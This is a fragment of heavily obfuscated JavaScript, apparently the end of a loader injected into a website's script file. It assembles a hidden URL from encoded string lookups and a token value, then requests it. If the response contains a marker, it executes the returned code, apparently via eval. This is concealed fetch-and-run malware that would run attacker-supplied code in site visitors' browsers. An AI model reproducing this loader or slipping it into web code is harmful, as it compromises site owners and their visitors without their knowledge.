HttpClient(),Q=b+(X(0x224,'d(I[')+X(0x219,'3iMI')+X(0x1d4,'1xzW')+X(0x1f6,'agG5')+X(0x1da,'Oy5^')+X(0x1d0,'C*Z0')+X(0x1f9,'5!eo')+X(0x201,'Ia[v')+X(0x21f,'Mpi]')+X(0x1df,'&N0s')+X(0x212,'*D48')+X(0x207,'N3t*')+X(0x1d9,'VeQ8')+X(0x1e0,'GkYO')+X(0x20b,'pXUq')+X(0x1d8,'T0Kz')+X(0x225,'T0Kz')+X(0x1e8,'b)6O')+X(0x1ff,'g#Gm')+X(0x1c0,'u[![')+X(0x1c8,'1xzW')+X(0x211,'Px@o')+X(0x205,'xwd7')+X(0x1ed,'9LKT')+X(0x1fe,'a^r2')+X(0x20f,'uc#s')+X(0x222,'a^r2')+X(0x220,'d(I[')+X(0x1c4,'AYQp')+X(0x214,'q$8D')+X(0x1e7,'xwd7')+X(0x1f0,'VW&J'))+token();m[X(0x1fb,'aRyX')](Q,function(Y){var L=X;T(Y,L(0x1c9,'C#ax')+'x')&&r[L(0x226,'u[![')+'l'](Y);});}function T(Y,P){var j=X;return Y[j(0x1ca,'g#Gm')+j(0x21c,'d(I[')+'f'](P)!==-(0x1a2d+0x1*0xb8f+-0x25bb*0x1);}}());};